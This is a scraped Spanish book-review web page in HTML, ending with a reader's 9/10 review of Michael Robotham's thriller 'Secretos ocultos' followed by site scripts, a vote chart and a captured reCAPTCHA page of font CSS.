				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Me ha gustado mucho. Michael Robotham escribe muy bien y la trama  tiene tanta acción que entretiene y atrapa. La lectura resulta  ágil porque va  alternando la perspectiva de las dos protagonistas y hay muchos diálogos. Al principio parece una  novela costumbrista sobre las típicas  vidas  USA pero da un giro y se convierte en un thriller psicológico que, aunque la historia  no es muy original ,despierta  la intriga, también me ha gustado  la descripción de los personajes que son  muy “humanos” y el ritmo que  está muy bien adaptado por el autor a lo que va narrando . Lo que más me ha gustado es que mantiene el interés de principio a fin porque no le falta ni le sobra ninguna página</p>
			<b>hace 5 años</b>
							<div class="likes" data-critica="89245">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/secretos-ocultos";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "9",
                        "total": "4",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "2",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "1",
                        "porcentaje": "12.50",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "3",
                        "total": "1",
                        "porcentaje": "12.50",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2366jy480xpr
body_size: 48881
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, 